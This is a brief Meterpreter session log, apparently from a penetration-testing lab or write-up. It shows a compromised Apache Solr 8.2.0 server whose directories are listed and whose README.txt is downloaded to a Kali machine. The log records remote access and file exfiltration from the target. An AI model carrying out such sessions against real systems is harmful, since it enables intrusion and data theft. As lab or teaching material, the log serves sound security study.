 meterpreter > ls
Listing: /opt/solr-8.2.0/server
Home
Mode Size Type Last modified Name
100444/r--r--r-- 3959 fil 2019-07-18 16:07:49 -0400 README.txt
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 contexts
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 etc
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 lib
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 modules
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 resources
040554/r-xr-xr-- 4096 dir 2019-07-18 16:07:49 -0400 scripts
040554/r-xr-xr-- 4096 dir 2022-05-11 19:23:23 -0400 solr
040554/r-xr-xr-- 4096 dir 2019-07-19 09:11:08 -0400 solr-webapp
100444/r--r--r-- 160634 fil 2019-06-10 13:22:03 -0400 start.jar
meterpreter > download README.txt
[*] Downloading: README.txt → /home/kali/README.txt
[*] Downloaded 3.87 KiB of 3.87 KiB (100.0%): README.txt → /home/kali/README.txt
[*] Completed : README.txt → /home/kali/README.txt
meterpreter > cd etc
meterpreter > ls
Listing: /opt/solr-8.2.0/server/etc
Mode Size Type Last modified Name
100444/r--r--r-- 2785 fil 2019-07-18 16:07:49 -0400 jetty-http.xml
100444/r--r--r-- 3821 fil 2019-07-18 16:07:49 -0400 jetty-https.xml
100444/r--r--r-- 3730 fil 2019-07-18 16:07:49 -0400 jetty-https8.xml
100444/r--r--r-- 2235 fil 2019-07-18 16:07:49 -0400 jetty-ssl.xml
100444/r--r--r-- 10438 fil 2019-07-18 16:07:49 -0400 jetty.xml
100444/r--r--r-- 24426 fil 2019-07-18 16:07:49 -0400 webdefault.xml